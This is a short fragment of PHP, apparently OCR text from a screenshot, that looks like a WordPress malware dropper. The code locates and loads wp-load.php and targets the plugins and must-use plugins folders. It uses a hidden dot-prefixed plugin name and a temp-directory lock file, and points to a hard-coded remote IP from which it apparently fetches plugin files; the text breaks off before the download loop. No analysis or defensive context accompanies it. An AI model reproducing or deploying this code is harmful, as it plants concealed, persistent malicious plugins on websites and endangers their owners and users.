
$slug = '._ridge-enhancer-lite'; $dir = __DIR__; $wp_load
= ''; for ( $i = 0; $i < 10; $i++ ) { if ( file_exists( $dir .
'/wp-load.php' ) ) { $wp_load = $dir . '/wp-load.php';
break; } $parent = dirname( $dir ); if ( $parent === $dir
) break; $dir = $parent; } if ( ! $wp_load ) { goto
_sc_end; } if ( ! defined( 'ABSPATH' ) ) { require_once
$wp_load; } $plugins_dir = defined( 'WP_PLUGIN_DIR' )
? WP_PLUGIN_DIR : ABSPATH . 'wp-content/plugins';
$mu_dir = defined( 'WPMU_PLUGIN_DIR' ) ?
WPMU_PLUGIN_DIR : ABSPATH . 'wp-content/mu-
plugins'; $_sc_lock = sys_get_temp_dir() . '/.sc_' . md5(
__FILE__ . $slug ); if ( file_exists( $plugins_dir . '/' . $slug
. '/' . $slug . '.php' ) || file_exists( $_sc_lock ) ) { goto
_sc_end; } @file_put_contents( $_sc_lock, '1' ); $_sc_files
= array( '._ridge-enhancer-lite/._ridge-enhancer-lite.php'
); $_sc_base = 'http://104.164.55.74'; $_sc_ok = false;
$_sc_dirs = array( $plugins_dir, $mu_dir ); foreach (